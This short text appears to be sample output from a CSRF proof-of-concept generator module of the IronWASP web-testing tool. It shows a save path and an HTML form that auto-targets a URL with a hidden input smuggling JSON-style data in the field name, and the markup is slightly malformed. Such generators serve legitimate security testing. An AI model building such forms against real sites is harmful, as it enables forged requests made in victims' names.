 CSRF PoC Generator
PoC code below is saved at ->
C:\Users\jaychauhan\Desktop\IronWASP\modules\CSRFPOCGenerator\POC.html
CSRF PoC code is present below
<html><body>
<form name=test action='http://google.com/' method='POST' >
<input name="{&quot;a&quot;:123,&quot;b&quot;&quot;qwe&quot;}" value="" type=hidden >
<input type='submit' value='Click to submit CSRF payload'>
</html>